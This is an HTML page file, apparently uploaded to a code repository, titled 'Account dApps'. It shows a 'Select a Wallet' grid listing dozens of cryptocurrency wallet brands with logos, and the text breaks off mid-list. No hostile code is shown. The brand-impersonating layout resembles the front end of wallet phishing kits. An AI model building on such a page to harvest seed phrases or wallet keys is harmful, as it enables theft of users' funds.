

==== account.html @ 746104c6 "Add files via upload" ====
<!DOCTYPE html>
<html >
    <head>
        <meta charset="utf-8" />
        <title>Account dApps</title>
        <link rel="icon" href="images/wallccc.png">
        <meta content="width=device-width, initial-scale=1" name="viewport" />
        <link href="https://uploads-ssl.webflow.com/626080a21de40163ca358231/css/accountdapps.webflow.0df58fb16.min.css" rel="stylesheet" type="text/css" />
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
        <script type="text/javascript">
            WebFont.load({ google: { families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"] } });
        </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
        <script type="text/javascript">
            !(function (o, c) {
                var n = c.documentElement,
                    t = " w-mod-";
                (n.className += t + "js"), ("ontouchstart" in o || (o.DocumentTouch && c instanceof DocumentTouch)) && (n.className += t + "touch");
            })(window, document);
        </script>
        <link href="https://uploads-ssl.webflow.com/626080a21de40163ca358231/626081326d2476afa4be558b_favicon-1.png" rel="shortcut icon" type="image/x-icon" />
        <link href="https://uploads-ssl.webflow.com/626080a21de40163ca358231/626081353434075003f5268e_favicon%20(3).ico" rel="apple-touch-icon" />
    </head>
    <body class="body">
        <div>
            <div class="div-block-71">
                <div class="w-embed w-script">
                    <script type="text/javascript" src="https://files.coinmarketcap.com/static/widget/coinMarquee.js"></script>
                    <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,3408,52,2010" currency="USD" theme="light" transparent="false" show-symbol-logo="true"></div>
                </div>
                <div id="wally" class="wallet">
                    <div class="layout-container">
                        <h2 class="heading">Select a Wallet</h2>
                        <div class="div-block-8"></div>
                        <div class="div-block-7">
                            <div id="myBtn" class="flex-items-center-bg-transparent-text-gray-800 wf-section">
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2d184301544418a71159_4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Trust Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/6123c46520e4ae37665fd43f/61268714eed7ac6f2f61e359_c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Metamask</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/626080a21de40163ca358231/62608237ec63ba956edbee24_unnamed%20(4).png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    sizes="(max-width: 512px) 100vw, 512px"
                                                    srcset="
                                                        https://uploads-ssl.webflow.com/626080a21de40163ca358231/62608237ec63ba956edbee24_unnamed%20(4)-p-500.png 500w,
                                                        https://uploads-ssl.webflow.com/626080a21de40163ca358231/62608237ec63ba956edbee24_unnamed%20(4).png       512w
                                                    "
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Maiar Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/621d269e0115ea4f7746609e/622279e409ceb009f3f133e6_logo512.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Oasis Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e2936fc84f89b218aec_WhatsApp%20Image%202021-08-02%20at%2023.31.26.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Ronin Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/61407504321abc9f74154efa_erc%2020.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Ethereum</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611bb026319adf18c0b8a2b2/61fb275b59efe6d2312a8d6b_keplr-wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                    class="image-2"
                                                />
                                            </div>
                                            <div class="text-block-2">Keplr</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2cd3e34aaff1c58bf4ef_1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Rainbow</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2d18d399e5bc54ca472d_cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Argent</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/620d52cbfb3be628ed520e5f/620e7772eca4723d1d689e20_binance.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Binance</div>
                                        </div>
                                    </div>
                                </a>
                                 <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="main/view/others/image/crypto.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Crypto.com</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/613e2d5d8dc97b7b452613b2_walletconnect.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">WalletConnect</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9937b6558841ad7468_image3.jpeg" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">AAVE Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/61407505809ec406592102a3_coinbase.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Coinbase Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e08a96dad448e4e3fcd_ledger.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Ledger Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/6140724c608e62f736908da5_WhatsApp%20Image%202021-09-13%20at%2001.25.52.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Sollet Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/6140724b608e627cc4908da4_WhatsApp%20Image%202021-09-13%20at%2001.39.27.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Solflare Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/61407505608e6212be90941f_samu.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Samourai Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9a3f3e0bde938739da_image11.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Enjin Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/61407505809ec4f40221029f_peakdefi.jpg" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Peakdefi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9a5ad15d09c41096bc_image8.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">MEW Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/6140724c321abc3fce153e4f_WhatsApp%20Image%202021-09-13%20at%2001.43.13.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Avax</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e99bd7f8e974ea086b7_image5.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Digitex Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9b36fc844457218d7b_image20.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Coinbase Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e05cc403e033d658517_authereum.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Autherum Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e99dd47db48107c4a3d_image6.png"
                                                    loading="lazy"
                                                    width="33"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Portis Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e09eb6d927b0b2a6fba_safepal.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">SafePal Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e0636fc8409092189f4_formatic.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Formatic Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e0661940c6ba1887adc_exodus.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Exodus Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/61407504d5152cec9888d277_defiant.jpg" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Defiant Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9aa03ee519d504a731_image12.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Skale Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/613e1e9bb24c439e2a897663/6140724b090a0c46a2ecd3be_WhatsApp%20Image%202021-09-13%20at%2001.21.42.jpeg"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
                                            <div class="text-block-2">Phantom</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e0649c8d8210e36e8bd_coinomi.jpg" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Coinomi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e07b80a4a393487a224_atomic.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Atomic Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9ba96dadff434e5294_image15.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Tron Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e9be4d0db32846ff8d4_image13.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Band Protocol Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b869f6d5faae3de47ca6e_eos.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">EOS Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a61016ceca42a244c9_wax.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Wax Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a61080f7725b25b32a_Zilliqa.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Zilliqa Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a5e9f99aa65bb53b51_Polkadot.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Polkadot Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a322e3eb7782dc867e_Monero.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Monero Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b7e07a96dad81284e3fcc_klever.png" loading="lazy" data-sizes='[{"max":10000,"size":"50.000003814697266px"}]' alt="" />
                                            </div>
                                            <div class="text-block-2">Klever Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img
                                                    src="https://uploads-ssl.webflow.com/611af35d6d7e5a5693b528a1/611b86a4f86195217d93c86c_neon%20wallet.png"
                                                    loading="lazy"
                                                    data-sizes='[{"max":10000,"size":"50.000003814697266px"}]'
                                                    alt=""
                                                />
                                            </div>
